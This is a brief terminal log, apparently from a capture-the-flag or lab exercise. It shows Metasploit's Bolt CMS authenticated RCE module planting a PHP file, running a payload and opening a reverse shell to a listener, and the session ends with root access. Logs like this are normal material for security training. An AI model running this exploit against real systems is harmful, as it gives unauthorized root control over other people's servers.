 msfconsole /h/kali
msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.8.16.14:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "przq".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file bxmbgofet.php.
[+] Used token 9f26401146917c53aad147a8b1 to create ogchqbgae.php.
[*] Attempting to execute the payload via "/files/ogchqbgae.php?przq=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.8.16.14:4444 -> 10.10.142.242:54488) at 2025-02-07 16:51:46 +0100
[+] Deleted file ogchqbgae.php.
[+] Reverted user profile back to original state.
whoami
root